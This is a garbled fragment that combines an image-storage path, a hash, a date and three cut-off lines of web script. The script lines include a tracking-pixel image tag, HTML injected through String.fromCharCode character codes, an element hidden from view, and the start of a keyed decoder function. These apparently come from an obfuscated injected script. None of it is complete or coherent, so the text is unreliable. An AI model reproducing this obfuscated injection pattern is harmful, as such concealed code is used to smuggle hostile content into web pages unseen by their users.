
📎 HASH: 483f3c1ae464274d37bab375
Updated:
2026-01-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va